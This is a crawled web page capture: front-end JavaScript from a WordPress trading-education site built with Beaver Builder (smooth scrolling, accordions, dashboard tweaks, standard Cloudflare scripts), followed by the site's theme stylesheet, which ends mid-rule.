		 * Initializes all anchor links on the page for smooth scrolling.
		 *
		 * @since 1.4.9
		 * @access private
		 * @method _initAnchorLinks
		 */
		_initAnchorLinks: function()
		{
			$( 'a' ).each( FLBuilderLayout._initAnchorLink );
		},

		/**
		 * Initializes a single anchor link for smooth scrolling.
		 *
		 * @since 1.4.9
		 * @access private
		 * @method _initAnchorLink
		 */
		_initAnchorLink: function()
		{
			var link    = $( this ),
				href    = link.attr( 'href' ),
				loc     = window.location,
				id      = null,
				element = null,
				flNode  = false;

			if ( 'undefined' != typeof href && href.indexOf( '#' ) > -1 && link.closest('svg').length < 1 ) {

				if ( loc.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && loc.hostname == this.hostname ) {

					try {

						id      = href.split( '#' ).pop();
						// If there is no ID then we have nowhere to look
						// Fixes a quirk in jQuery and FireFox
						if( ! id ) {
							return;
						}
						element = $( '#' + id );

						if ( element.length > 0 ) {
							flNode = element.hasClass( 'fl-row' ) || element.hasClass( 'fl-col' ) || element.hasClass( 'fl-module' );
							if ( !element.hasClass( 'fl-no-scroll' ) && ( link.hasClass( 'fl-scroll-link' ) || flNode ) ) {
								$( link ).on( 'click', FLBuilderLayout._scrollToElementOnLinkClick );
							}
							if ( element.hasClass( 'fl-accordion-item' ) ) {
								$( link ).on( 'click', FLBuilderLayout._scrollToAccordionOnLinkClick );
							}
							if ( element.hasClass( 'fl-tabs-panel' ) ) {
								$( link ).on( 'click', FLBuilderLayout._scrollToTabOnLinkClick );
							}
						}
					}
					catch( e ) {}
				}
			}
		},

		/**
		 * Scrolls to an element when an anchor link is clicked.
		 *
		 * @since 1.4.9
		 * @access private
		 * @method _scrollToElementOnLinkClick
		 * @param {Object} e An event object.
		 * @param {Function} callback A function to call when the scroll is complete.
		 */
		_scrollToElementOnLinkClick: function( e, callback )
		{
			var element = $( '#' + $( this ).attr( 'href' ).split( '#' ).pop() );

			FLBuilderLayout._scrollToElement( element, callback );

			e.preventDefault();
		},

		/**
		 * Scrolls to an element.
		 *
		 * @since 1.6.4.5
		 * @access private
		 * @method _scrollToElement
		 * @param {Object} element The element to scroll to.
		 * @param {Function} callback A function to call when the scroll is complete.
		 */
		_scrollToElement: function( element, callback )
		{
			var config  = FLBuilderLayoutConfig.anchorLinkAnimations,
				dest    = 0,
				win     = $( window ),
				doc     = $( document );

			if ( element.length > 0 ) {

				if ( 'fixed' === element.css('position') || 'fixed' === element.parent().css('position') ) {
					dest = element.position().top;
				}
				else if ( element.offset().top > doc.height() - win.height() ) {
					dest = doc.height() - win.height();
				}
				else {
					dest = element.offset().top - config.offset;
				}

				$( 'html, body' ).animate( { scrollTop: dest }, config.duration, config.easing, function() {

					if ( 'undefined' != typeof callback ) {
						callback();
					}

					if ( undefined != element.attr( 'id' ) ) {

						if ( history.pushState ) {
							history.pushState( null, null, '#' + element.attr( 'id' ) );
						}
						else {
							window.location.hash = element.attr( 'id' );
						}
					}
				} );
			}
		},

		/**
		 * Scrolls to an accordion item when a link is clicked.
		 *
		 * @since 1.5.9
		 * @access private
		 * @method _scrollToAccordionOnLinkClick
		 * @param {Object} e An event object.
		 */
		_scrollToAccordionOnLinkClick: function( e )
		{
			var element = $( '#' + $( this ).attr( 'href' ).split( '#' ).pop() );

			if ( element.length > 0 ) {

				var callback = function() {
					if ( element ) {
						element.find( '.fl-accordion-button' ).trigger( 'click' );
						element = false;
					}
				};

				FLBuilderLayout._scrollToElementOnLinkClick.call( this, e, callback );
			}
		},

		/**
		 * Scrolls to a tab panel when a link is clicked.
		 *
		 * @since 1.5.9
		 * @access private
		 * @method _scrollToTabOnLinkClick
		 * @param {Object} e An event object.
		 */
		_scrollToTabOnLinkClick: function( e )
		{
			var element 		= $( '#' + $( this ).attr( 'href' ).split( '#' ).pop() ),
				tabs			= null,
				label   		= null,
				responsiveLabel = null;

			if ( element.length > 0 ) {

				tabs 			= element.closest( '.fl-tabs' );
				responsiveLabel = element.find( '.fl-tabs-panel-label' );
				tabIndex 		= responsiveLabel.data( 'index' );
				label 			= tabs.find( '.fl-tabs-labels .fl-tabs-label[data-index=' + tabIndex + ']' );

				if ( responsiveLabel.is( ':visible' ) ) {

					var callback = function() {
						if ( element ) {
							responsiveLabel.trigger( 'click' );
							element = false;
						}
					};

					FLBuilderLayout._scrollToElementOnLinkClick.call( this, e, callback );
				}
				else {
					label[0].click();
					FLBuilderLayout._scrollToElement( element );
				}

				e.preventDefault();
			}
		},

		/**
		 * Initializes all builder forms on a page.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _initForms
		 */
		_initForms: function()
		{
			if ( ! FLBuilderLayout._hasPlaceholderSupport ) {
				$( '.fl-form-field input' ).each( FLBuilderLayout._initFormFieldPlaceholderFallback );
			}

			$( '.fl-form-field input' ).on( 'focus', FLBuilderLayout._clearFormFieldError );
		},

		/**
		 * Checks to see if the current device has HTML5
		 * placeholder support.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _hasPlaceholderSupport
		 * @return {Boolean}
		 */
		_hasPlaceholderSupport: function()
		{
			var input = document.createElement( 'input' );

			return 'undefined' != input.placeholder;
		},

		/**
		 * Initializes the fallback for when placeholders aren't supported.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _initFormFieldPlaceholderFallback
		 */
		_initFormFieldPlaceholderFallback: function()
		{
			var field       = $( this ),
				val         = field.val(),
				placeholder = field.attr( 'placeholder' );

			if ( 'undefined' != placeholder && '' === val ) {
				field.val( placeholder );
				field.on( 'focus', FLBuilderLayout._hideFormFieldPlaceholderFallback );
				field.on( 'blur', FLBuilderLayout._showFormFieldPlaceholderFallback );
			}
		},

		/**
		 * Hides a fallback placeholder on focus.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _hideFormFieldPlaceholderFallback
		 */
		_hideFormFieldPlaceholderFallback: function()
		{
			var field       = $( this ),
				val         = field.val(),
				placeholder = field.attr( 'placeholder' );

			if ( val == placeholder ) {
				field.val( '' );
			}
		},

		/**
		 * Shows a fallback placeholder on blur.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _showFormFieldPlaceholderFallback
		 */
		_showFormFieldPlaceholderFallback: function()
		{
			var field       = $( this ),
				val         = field.val(),
				placeholder = field.attr( 'placeholder' );

			if ( '' === val ) {
				field.val( placeholder );
			}
		},

		/**
		 * Clears a form field error message.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _clearFormFieldError
		 */
		_clearFormFieldError: function()
		{
			var field = $( this );

			field.removeClass( 'fl-form-error' );
			field.siblings( '.fl-form-error-message' ).hide();
		}
	};

	/* Initializes the builder layout. */
	$(function(){
		FLBuilderLayout.init();
	});

})(jQuery);

/* Start Global JS */
/// Redirect users after coming from single post 
jQuery( window ).load(function() {
    let redirect = localStorage.getItem('coming_from_url');
    if(jQuery('body').hasClass('logged-in') && redirect){
      window.location = redirect;
      localStorage.removeItem('coming_from_url');
    }
    resizeroomhind();
});

/// Open Joe course in new window from dashboard subnav
let subMenuBtn = jQuery('.dashboard__nav-submenu li a');

if(subMenuBtn) {
    jQuery('.dashboard__nav-submenu li a').on('click', function(evt){
    
    if (jQuery(evt.target).text().trim() === 'Continued Education') {
        evt.preventDefault();
        window.open(evt.target.href, evt.target.href);
    }
        
})
}

// fix issue for article-cards on dashboard
var ww_card = jQuery('figure.weekly_watchlist');
if(ww_card) {
    ww_card.parent().css('padding-bottom', 0);
}

// expand all accordions beaver builder
var expndAll = jQuery('.expnd');
if(expndAll) {
    expndAll.on('click', function() {
    
    var text = jQuery(this).text();
    jQuery(this).text(
        text == "Expand All +" ? "Collapse All -" : "Expand All +");
    
    jQuery('.fl-accordion-item').toggleClass('fl-accordion-item-active');
    if(jQuery('.fl-accordion-content').is(':visible')) {
        jQuery('.fl-accordion-content').css('display', 'none');
    } else {
        jQuery('.fl-accordion-content').css('display', 'block');
    }
});
}

/* This work for all traders expand all button code starting here */
$ = jQuery;
 $('.expandall').unbind('click').bind('click', function() {
     
 if ($(this).text() == 'Expand All +') {
       //  $('.fl-accordion :not(.fl-accordion-item-active) .fl-accordion-button').trigger('click');
          $(this).text('Collapse All -');
          $(".fl-accordion-button-icon-right").removeClass('fa-plus');
          $(".fl-accordion-button-icon-right").addClass('fa-minus');
       //   $(".fl-accordion-button-icon-right").click();
       $(".fl-accordion-content").show();
  } else {
     // $('.fl-accordion-item-active .fl-accordion-button').trigger('click');
      $(this).text('Expand All +');
      $(".fl-accordion-button-icon-right").removeClass('fa-minus');
          $(".fl-accordion-button-icon-right").addClass('fa-plus');
        //  $(".fl-accordion-button-icon-right").click();
        $(".fl-accordion-content").hide();
  }
}); 
/* This work for all traders expand all button code ending here */
function resizeroomhind() {
    console.log(jQuery(window).width());
    if(jQuery(window).width() > 430) {
    if(jQuery(".litradingroom").length > 0){
    jQuery(".litradingroom a").removeClass("btn");
    jQuery(".litradingroomhind").removeClass("btn");
    jQuery(".dashboard__header").css("padding-bottom", '0');
    
    var roomul = jQuery(".ultradingroom").html();
            jQuery(".ultradingroom").html('');
            jQuery(".dashboard__header").append('<ul style="text-align: right;list-style: none;width:100%;">'+roomul+'</ul>');
}
}
else{
      if(jQuery(".litradingroom").length > 0){
    jQuery(".litradingroom a").removeClass("btn");
    jQuery(".litradingroomhind").removeClass("btn");
    
    
    var roomul = jQuery(".ultradingroom").html();
            jQuery(".ultradingroom").html('');
            jQuery(".dashboard__header-right").append('<ul style="list-style: none;">'+roomul+'</ul>');
}
}
}
jQuery(document).ready(function(){
   resizeroomhind(); 

});

/* End Global JS */


/* Start Global Node Custom JS */

/* End Global Node Custom JS */


/* Start Layout Custom JS */
function validate_signup(frm) {
	var emailAddress = frm.Email.value;
	var errorString = '';
        if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
	}

	var isError = false;
    if (errorString.length > 0)
        isError = true;

    if (isError)
        alert(errorString);
	return !isError;
}

var urlInput = document.getElementById("ci_consenturl");
	
	if (urlInput != null && urlInput != 'undefined') {
		urlInput.value = encodeURI(window.location.href);
    }
    
// scanners CPT DataTable filters (move in code)   
if (jQuery('body').hasClass('scanners-template')) {
  jQuery('.scanner-load-content table').DataTable({
    pageLength: 100,
  });
}
/* End Layout Custom JS */

</script>
<input type="hidden" class="cs-blocker-script-advanced-data" value="{&quot;data_layers&quot;:[&quot;dataLayer&quot;]}"><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"485cf297e01e4936beee6df03732224c","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b9d522a0a2f232e',t:'MTc2NzcyNDU4Ng=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

<!-- plugin=object-cache-pro client=phpredis metric#hits=10333 metric#misses=213 metric#hit-ratio=98.0 metric#bytes=3793526 metric#prefetches=0 metric#store-reads=395 metric#store-writes=20 metric#store-hits=575 metric#store-misses=189 metric#sql-queries=148 metric#ms-total=698.96 metric#ms-cache=97.37 metric#ms-cache-median=0.21 metric#ms-cache-ratio=13.9 -->


--- FILE ---
content_type: text/css
request_url: https://www.simplertrading.com/wp-content/themes/simpler-trading/style.css?ver=1764890912
body_size: 6248
content:
/*
 Theme Name:   Simpler Trading V2
 Description:  GeneratePress child theme
 Template:   generatepress
 Version:    2.0
*/

@charset "UTF-8";
/* - - - - - - Dashboard Nav Icons - - - - - - - */
.dashboard__nav-item-icon.st-icon-training-room {
  font-size: 26px!important;
}

/* class template */
.classroom-btn {
  display: block;
  border-radius: 4px;
  width: 100%;
  font-weight: 800;
  font-size: 18px;
  text-transform: uppercase;
  padding: 10px 20px;
  letter-spacing: 1.125px;
  transition: all .2s ease-in-out;
  background-color: #F69532;
  color: #fff;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.16);
  text-align: center;
  border: 1px solid #dc7309;
}

.classroom-btn:hover {
  background-color: #dc7309;
  box-shadow: 0 6px 8px rgba(0,0,0,.2);
  color: #fff;
}
#classroom-access .section-inner .class-content-block {
  padding: 0;
}
.classroom-button-container {
  max-width: 600px;
  margin: 0 auto;
}

.classroom-button-wrapper {
  padding: 30px 10px;
}
/* class template end */

.store-section .section-inner h2 {
  margin: 0;
}

/* hide breadcrumbs on market product archive - taylor */
.tax-market #breadcrumbs {
  display: none;
}

/* 
Simpler Trading Styles 
Version: 2.5
Author: Gabe Amaya
*/

/* Forms used for cold traffic forms */
.simpler-form input,
.simpler-form button {
  width: 100%;
  border-radius: 5px;
  padding: 0.75em;
  box-shadow: 0 2px 0 0 rgba(0, 0, 0, 0.1);
}

.simpler-form input[type="text"],
.simpler-form input[type="email"] {
  margin-bottom: 20px;
}

.simpler-form button[type="submit"],
.simpler-form input[type="submit"] {
  background-color: #fca201;
  font-size: 1.2rem;
  font-weight: 700;
  text-transform: uppercase;
}

.simpler-form input[type="submit"]:hover {
  box-shadow: none;
}

.wave-form {
  display: flex;
  flex-direction: column;
}

.wave-form input[type=email] {
  margin-bottom: 15px;
  border-radius: 5px;
}

.wave-form button[type=submit] {
  border-radius: 5px;
  background-color: #0B2334;
}

.wave-form input[type=submit]:hover {
  border-radius: 5px;
  background-color: #0B2334;
  opacity: 0.8;
}

.wave-container {
  background-color: #f7f7f7;
  padding: 40px;
  margin: 0 20px;
}

/* Platinum Bundle striked price workaround 12.20.18 */

.card.st561857 .product-price>del {
  display: none;
}

.order-total del {
  display: none;
}

/* Custom About Page */
.team-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
  grid-gap: 40px;
}

.team-circle {
  border-radius: 50%;
}

.team-member {
  display: flex;
  text-align: center;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  padding: 30px;
  background-color: #fff;
  border-radius: 2px;
}

.team-member img {
  max-width: 150px;
  height: auto;
}

.team-member h2 {
  font-weight: 800;
  margin: 20px 0 0;
  font-size: 1.2em;
}

.team-member p {
  margin-bottom: 0;
  color: rgba(0, 0, 0, .4);
}

.team-line {
  margin: 10px;
  border: 1px solid #707070;
  width: 20%;
  opacity: 0.2;
}


/* End of About Styles */



.site-main>.page-header {
  display: none;
}

html {
  overflow-x: hidden;
}

div#page {
  flex: 1 1 auto;
  width: 100%;
}

/* Gets rid of EOD featured image in post */
.type-webinars .page-header-image-single img {
  display: none;
}

.foundation-grid-wrapper {
  display: grid;
  grid-gap: 20px;
  grid-template-columns: 1fr 1fr;
}

.foundation-desc {
  justify-self: center;
  align-self: center;
}

@media (max-width: 1580px) {
  .foundation-grid-wrapper {
    grid-template-columns: 1fr;
  }

  .foundation-grid-wrapper #videoplayer {
    max-width: 600px;
    margin: 0 auto;
  }
}

.speaker-container {
  display: grid;
  grid-gap: 20px;
  justify-self: center;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  justify-items: center;
  text-align: center;
}

/* hide sub suspend & cancellation button */
a.btn.btn-xs.btn-default.cancel,
a.btn.btn-xs.btn-default.suspend,
a.btn.btn-xs.btn-default.reactivate {
    display: none;
}

.foundation-welcome {
  border-top: 5px solid #46a9ad;
  padding: 20px;
  background: #fff;
  margin-bottom: 10px;
}

section.dashboard__content-section-member {
  padding: 40px;
}

.dashboard__content-section-member:empty {
  display: none;
}

/* compressed the hero message and made it look better mobile */
.card-grid article:empty {
  display: none;
}

.dat-wrapper {
  max-width: 800px;
  margin: 0 auto;
}

.room-sched {
  text-align: center;
}

.room-sched h4 {
  margin: 10px 0 0 0;
  color: #163E58;
  font-size: 1em;
  font-weight: 700;
}

.room-sched span {
  margin-bottom: 15px;
  display: block;
  border-bottom: 1px solid #d4d4d4;
  padding-bottom: 15px;
}


/* Erases that annoying line on screens larger than 1100px */
.dashboard__content-main {
  border: none;
}

/* hide $0 from product id=348297 */
.card.st348297 .product-price {
  display: none !important;
}

/* Hide recuring total renewal date in cart */
.first-payment-date {
  display: none;
}

/* Makes the Checkbox in the store checkout a wee bit more visible */
.checkbox input[type=checkbox],
.form-row input[type=checkbox] {
  border: 2px solid #222 !important;
}

/* Restricted global message style */
.membership-cta {
  max-width: 800px;
  margin: 0 auto;
  padding: 20px;
}

.membership-cta h1 {
  text-align: center;
}

.woocommerce .wc-memberships-restriction-message {
  background-color: #fff;
}

/* take that IFS forms */
.infusion-field input {
  margin: 5px 5px;
  height: 42px;
  vertical-align: middle;
  width: 250px;
  border-radius: 17px;
  border: 2px solid #e3e3e3;
  background-color: #fff;
  transition: 0.5s;
  outline: none
}

.infusion-field input[type=text]:focus {
  border: 2px solid #0B2434;
}

input.btn.btn-success.infusion-submit {
  background-color: #F69532;
  border: none;
}

/* 
 ***** Mobile Fixes *****
*/
@media (max-width: 576px) {
  body {
    overflow-x: hidden;
  }

  h1.fl-heading {
    text-align: center;
  }

  .main-navigation .navigation-logo img {
    height: 40px !important;
    width: 250px;
    margin-left: 10px;
  }

  .fl-node-5a37ff1ca28a2>.fl-row-content-wrap {
    padding: 0;
  }

  .fl-node-58b5cb9aa0889>.fl-row-content-wrap {
    padding-top: 40px;
  }

  .dashboard-buttons a {
    font-size: 0.7em;
    text-align: center !important;
  }

  .dashboard-buttons {
    text-align: center !important;
    margin: 40px 0;
  }

  /* Hides the seen on section */
  .fl-row.fl-row-full-width.fl-row-bg-color.fl-node-58b5cb9aa0aea {
    display: none;
  }

  .section-title {
    text-align: center;
    line-height: 1.5 !important;
  }

  .fl-html a {
    text-align: center;
  }

  ul#menu-footer {
    text-align: center;
  }

  .fl-col-group-equal-height.fl-col-group-align-center .fl-module,
  .fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {
    width: 100%;
    text-align: center;
  }

  .hero-desc,
  .main-title {
    line-height: 1.2 !important;
  }

  .main-title {
    text-align: center;
    font-size: 1.8em !important;
  }

  .sub-title {
    text-align: center;
  }
}

/* hides featured image */
aside#custom_html-9 {
  padding: 0;
}

.learningcenter .featured-image {
  display: none;
}

.daily .featured-image {
  display: none;
}

.main-title {
  font-size: 50px;
  line-height: 51px;
  font-weight: 300;
}

.sub-title {
  font-size: 23px;
  line-height: 37px;
}

.section-title {
  font-size: 30px;
  line-height: 24px;
  font-weight: 300;
}

/* ----- Dashboard Nav ---- */
.dashboard-nav #menu-dashboard-menu {
  border-radius: 4px;
  box-shadow: -1px 1px 3px 0px #a9a9a9;
  border-bottom: 1px solid #a9a9a9;
}

@media (min-width: 769px) {
  .fl-node-596f76c3442d3 .menu li {
    border-left: none !important;
  }
}

.dashboard-btn {
  padding: 5px 15px 5px 15px;
  text-align: center;
  font-size: 0.65em;
  background-color: transparent;
  border-radius: 10px;
  border: 2px solid #F69532;
  color: #F69532;
  font-weight: 700;
}

.dashboard-btn:hover {
  background: #F69532;
  text-decoration: none;
  color: #fff;
}

.trade-table th,
.trade-table td {
  text-align: center;
  padding: 15px;
  line-height: 1.3;
}

table.trade-table {
  background: #fff;
}

/* Buttons */
.st-btn {
  color: #fff;
  padding: 15px 25px;
  border-radius: 50px;
  text-transform: uppercase;
  font-weight: 700;
  background-color: #F69532;
  border: 2px solid #F69532;
  text-align: center;
  font-size: 20px;
}

.st-btn:hover {
  background-color: #fff;
  color: #F69532;
  border: 2px solid #F69532;
}

.st-btn-inverse {
  background-color: #fff;
  color: #F69532;
  padding: 15px 25px;
  border-radius: 50px;
  text-transform: uppercase;
  font-weight: 700;
  border: 2px solid #F69532;
  text-align: center;
  font-size: 20px;
}

.st-btn-inverse:hover {
  color: #fff;
}

.futures-btn {
  background-color: #344353;
}

.futures-btn:hover {
  background-color: #fff;
  color: #344353;
  border: 2px solid #344353;
}

.bias-btn {
  background-color: #a0a437;
}

.bias-btn:hover {
  background-color: #fff;
  color: #a0a437;
  border: 2px solid #a0a437;
}

.fib-btn {
  background-color: #554467;
}

.fib-btn:hover {
  background-color: #fff;
  color: #554467;
  border: 2px solid #554467;
}

.options-btn {
  background-color: #0984ae;
}

.options-btn:hover {
  background-color: #fff;
  color: #0984ae;
  border: 2px solid #0984ae;
}

.scanner-btn {
  background-color: #DD882E;
}

.scanner-btn:hover {
  background-color: #fff;
  color: #DD882E;
  border: 2px solid #DD882E;
}

/* Simpler Tech Section */
.tech-team {
  text-align: center;
  max-width: 1100px;
  margin: 40px auto;
}

.team-heads {
  display: flex;
  justify-content: center;
  align-content: center;
  max-width: 800px;
  margin: 40px auto;
}

.team-heads p {
  margin-bottom: 0;
}

.team-heads>div {
  padding-left: 40px;
  padding-right: 40px;
}

/* End Customizer styles */

/* - - - - - - Hide Footer Link in Admin Dashboard - - - - - - - */
#wpfooter {
  display: none !important;
}

/* ------------------------------temp dashboard tweaks */
.membership-tag--fibonacci,
.membership-tag--fibonacci-free {
  display: none !important;
}

a.btn.btn-xs.btn-orange.btn-tradingroom {
  width: 280px;
  padding: 12px 18px;
}

.dashboard-filters .facetwp-facet {
  margin-bottom: 0 !important;
}

.content-sidebar__section {
  padding: 20px 30px 20px 20px;
  font-size: 14px;
}

ul.events {
  text-align: center;
}

ul.events li {
  padding: 0;
  border-bottom: 1px solid #dbdbdb;
  /* Add this class to the p with event name */
}

ul.events li .event-name {
  font-weight: 700;
  color: #163E58;
}

ul.events>li:before {
  display: none;
}


.dashboard-meta,
.dashboard-meta a {
  font-size: 16px;
  color: #7b7b7b;
}

.dashboard-filter {
  position: relative;
}

.dashboard-filter .facetwp-facet {
  margin-bottom: 0px;
}

.dashboard-filter select {
  color: #666666;
  background-color: #fafafa;
  width: 100%;
  height: 50px;
  padding: 0 16px;
  font-size: 17px;
  line-height: 48px;
  font-weight: 400;
  border: 1px solid #dbdbdb;
  border-radius: 5px;
  transition: all 0.15s ease-in-out;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.dashboard-filter select::after {
  position: absolute !important;
  font-family: FontAwesome;
  content: "\F107";
  top: 1px;
  right: 1px;
  width: 48px;
  height: 48px;
  line-height: 48px;
  font-size: 20px;
  text-align: center;
  pointer-events: none;
}

.dashboard-filter select:hover {
  border-color: #7e7d7e;
}

/* - - - LC DASHBOARD ARCHIVE - - - - - - */
.learningcenter-grid .card {
  border-top: 8px solid #0990b7;
}

/* - - -- -  -- - - - - - - - - - ------------------------------------------------------------------------ -- - - - - - - - - */



/* global adjustments */
body {
  display: flex;
  flex-direction: column;
  min-height: 100vh;
}

div#page {
  flex: 1 1 auto;
  width: 100%;
}

.footer-contact {
  font-weight: 300;
  font-family: 'Open Sans';
  font-size: 15px;
  letter-spacing: 1px;
}

#media_image-3 {
  padding: 0;
}

/* update cart quantity btn */
button.button.update-cart {
  background: #0085b2;
  color: #fff;
  margin-left: 15px;
}

button.button.update-cart[disabled] {
  background: #cecece;
  margin-left: 15px;
}

/* hides the woocommerce trial attribute at checkout */

.variation-Trial {
  display: none !important;
}

/* Site Navigation */

.main-navigation .navigation-logo img {
  height: 50px !important;
}

.inside-header.grid-container.grid-parent {
  display: none;
}

.inside-navigation.grid-container.grid-parent {
  padding: 20px 0;
}

.main-navigation .navigation-logo {
  float: left;
  display: block;
  padding-top: 12px;
  margin-right: 10px;
}

.navigation-stick .inside-navigation.grid-container.grid-parent {
  padding: 0;
  text-align: center;
}

.woocommerce-LoopProduct-link p {
  color: #7E7D7E;
  font-size: 14px;
  margin: 5px auto;
}

.widget-title {
  font-weight: 600;
  letter-spacing: 1px;
  color: #B2B8B8 !important;
  margin-bottom: 10px;
}

.post-type-archive-product.woocommerce ul.products li.product h3 {
  text-align: center;
}

.post-type-archive-product .woocommerce ul.products li.product .price {
  text-align: center;
}

.blog-img-container img {
  border-radius: 50%;
  max-width: 85px;
  max-height: 85px;
  border: 1px solid #eee !important;
}

.blog-row {
  display: flex;
  flex-wrap: wrap;
}

.blog-overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  opacity: 0;
  transition: .5s ease;
  background-color: #fff;
}

.blog-text {
  text-align: center;
  color: #222;
  font-size: 10px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
}

.blog-img-container {
  position: relative;
  display: inline-block;
  margin: 0 auto;
}

.blog-img-container:hover .blog-overlay {
  opacity: 1 !important;
  text-align: center;
  cursor: pointer;
}

.testimonial blockquote {
  font-family: "Open Sans", sans-serif;
}

hr {
  margin-top: 0;
  margin-bottom: 8px;
}

.textwidget h3 {
  margin-bottom: 8px;
  color: #666;
}

.textwidget p {
  font-size: 13.5px;
  color: #666;
}

#traders-hr {
  margin-bottom: 35px;
}


/* - - - Author Box - - - */

.author-box {
  background: #fff;
}

.author-content {
  padding: 40px;
}

#author-title {
  font-weight: 400;
  font-size: .8em;
}

.author-image img {
  max-width: 150px;
  float: left;
  margin-right: 20px;
}

.agreement {
  background: #494949;
  color: #797979;
  font-size: 14px;
  text-align: center;
  padding-top: 20px;
}


/* ----- Social Icons ---- */

div.fl-icon-group a {
  padding: 3px 8px 0 0;
  font-size: 24px;
}

@media (min-width: 800px) {
  aside#nav_menu-10 {
    padding: 0 0 0 70px;
  }
}

span.onsale {
  display: none;
}

#product-2935 .price,
#post-2935 .woocommerce-breadcrumb,
#product-2935 .woocommerce-tabs.wc-tabs-wrapper,
#product-2935 td.bundled_item_col.bundled_item_qty_col,
#product-2935 th.bundled_item_col.bundled_item_qty_head {
  display: none;
}

#product-2935 .product_title.entry-title {
  text-align: center;
  margin-bottom: 20px;
}

#product-1569 .woocommerce-tabs.wc-tabs-wrapper,
#product-2985 .woocommerce-tabs.wc-tabs-wrapper,
#product-1890 .woocommerce-tabs.wc-tabs-wrapper {
  display: none;
}

#product-1569 .up-sells,
#product-2985 .up-sells,
#product-1890 .up-sells {
  display: none;
}

.product_meta {
  display: none;
}

p.order-again {
  display: none;
}

.create-account:after {
  content: '*As of May 31, 2017 all purchases will be saved to your new Simpler Trading account, please create a new password if you have not already done so.';
  font-style: italic;
  font-size: 14px;
}

.create-account {
  margin-bottom: 30px;
}

.trading-test-box {
  padding: 20px;
  background-color: #f9f9f9;
  color: #777;
}

.trading-test-box h2 {
  font-size: 16px;
  font-weight: 700;
  color: #666;
}

.argmc-login-step::after {
  content: '* As of May 31, 2017 all purchases will be saved to your new Simpler Trading account, if you have made a purchase since then you most likely already have an account. If this is you first purchase here, please continue to the billing and payment section by clicking "Create New Account" below.';
  width: 100%;
  text-align: left;
  display: block;
  margin-bottom: 20px;
  font-style: italic;
}

table.shop_table.shop_table_responsive.my_account_orders.my_account_memberships {
  display: none;
}

.order-payment-step:after {
  content: "By submitting this order, I confirm that I understand and agree that futures and options trading has large potential rewards, but also large potential risk. I’m aware of the risks and am willing to accept them in order to invest in the futures and options markets. I will not trade with money I can't afford to lose. This website (SimplerTrading.com and it’s affiliates) is neither a solicitation nor an offer to Buy/Sell futures or options. No representation is being made that any account will or is likely to achieve profits or losses similar to those discussed on this website. The past performance of any trading system or methodology is not necessarily indicative of future results. Ultimately, I understand that ALL trading decisions are my own.";
  font-style: italic;
  color: #777;
  font-size: 12px;
}

button#argmc-submit {
  background: #a46497;
  color: #fff;
}


/* - - - Dashboard Styles - - - - */

.dashboard-nav #menu-dashboard-navigation {
  background: #fff;
}

#menu-dashboard-navigation .menu-item a {
  border-bottom: 2px solid #efefef;
}

#menu-dashboard-navigation li a {
  color: #A2A2A2;
  font-size: 17px;
  font-weight: 500;
}

#menu-dashboard-navigation li {
  border: none;
}

#menu-dashboard-navigation .current-menu-item a,
#menu-dashboard-navigation li a:hover {
  color: #fff;
  border-bottom-color: #11345a;
  font-size: 17px;
  transition: none;
}

/* bias Color */
#menu-dashboard-navigation .current-menu-item.bias-nav-item a,
#menu-dashboard-navigation .bias-nav-item a:hover {
  background: #9FC632;
  border-color: #7fa21b;
}

/* scan Color */
#menu-dashboard-navigation .current-menu-item.scanner-nav-item a,
#menu-dashboard-navigation .scanner-nav-item a:hover {
  background: #DE871D;
  border-color: #B9711C;
}

/* futures Color */
#menu-dashboard-navigation .current-menu-item.futures-nav-item a,
#menu-dashboard-navigation .futures-nav-item a:hover {
  background: #2B4058;
  border-color: #172b42
}

/* options Color */
#menu-dashboard-navigation .current-menu-item.options-nav-item a,
#menu-dashboard-navigation .options-nav-item a:hover {
  background: #0F85B7;
  border-color: #00648e;
}

/* fib Color */
#menu-dashboard-navigation .current-menu-item.fibonacci-nav-item a,
#menu-dashboard-navigation .fibonacci-nav-item a:hover {
  background: #55446a;
  border-color: #55446a;
}

/* crypto Color */
#menu-dashboard-navigation .current-menu-item.crypto-nav-item a,
#menu-dashboard-navigation .crypto-nav-item a:hover {
  background: #70B276;
  border-color: #70B276;
}

/* foundation Color */
#menu-dashboard-navigation .current-menu-item.foundation-nav-item a,
#menu-dashboard-navigation .foundation-nav-item a:hover {
  background: #49A8AC;
  border-color: #1e9095;
